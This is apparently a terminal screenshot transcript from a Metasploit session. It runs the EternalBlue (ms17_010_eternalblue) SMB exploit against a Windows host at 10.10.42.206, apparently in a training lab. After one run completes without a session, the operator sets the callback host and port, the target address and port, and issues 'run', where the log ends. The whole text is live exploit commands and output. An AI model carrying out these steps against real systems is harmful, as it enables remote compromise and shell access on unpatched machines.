 [*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) >
msf6 exploit(windows/smb/ms17_010_eternalblue) >
msf6 exploit(windows/smb/ms17_010_eternalblue) >
msf6 exploit(windows/smb/ms17_010_eternalblue) >
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 10.18.67.12
LHOST => 10.18.67.12
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LPORT 445
LPORT => 445
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 10.10
RHOST => 10.10
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 10.10.42.206
RHOST => 10.10.42.206
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RPORT 445
RPORT => 445
msf6 exploit(windows/smb/ms17_010_eternalblue) > run